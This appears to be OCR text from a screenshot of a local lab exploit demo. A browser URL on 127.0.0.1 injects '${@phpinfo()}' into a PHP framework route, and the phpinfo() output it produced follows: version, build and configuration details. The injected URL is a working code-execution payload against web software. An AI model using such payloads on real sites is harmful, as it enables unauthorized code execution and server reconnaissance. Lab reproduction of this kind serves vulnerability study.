 127.0.0.1:8080/index.php?s=/index/index/name/${@phpinfo()}
PHP Version 5.5.38
php
System
Linux b7e1b531e1ad 4.19.0-kali5-amd64 #1 SMP Debian 4.19.37-6kali1 (2019-07-22) x86_64
Build Date
Aug 10 2016 21:02:47
Configure Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local
/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-curl'
'--with-libedit' '--with-openssl' '--with-zlib' '--with-apxs2'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/etc/php
Loaded
Configuration File
(none)